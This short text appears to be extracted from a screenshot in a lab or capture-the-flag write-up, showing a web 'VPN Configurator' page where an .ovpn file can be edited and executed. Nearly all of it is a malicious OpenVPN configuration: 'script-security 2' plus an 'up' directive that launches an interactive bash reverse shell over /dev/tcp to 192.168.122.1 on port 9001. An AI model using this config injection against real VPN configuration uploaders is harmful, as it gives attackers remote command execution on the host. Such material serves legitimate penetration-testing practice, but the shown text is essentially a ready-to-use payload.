 localhost:8000/vpnconfig.ph
localhost:8000/vpnconfig.php
VPN Configurator
Here you can modify your .ovpn file and execute it.
Note: nobind must be used.
remote 192.168.122.1
nobind
dev tun
script-security 2
up "/bin/bash -c '/bin/bash -i > /dev/tcp/192.168.122.1/9001 0<&1 2>&1&'"
Update file
Test VPN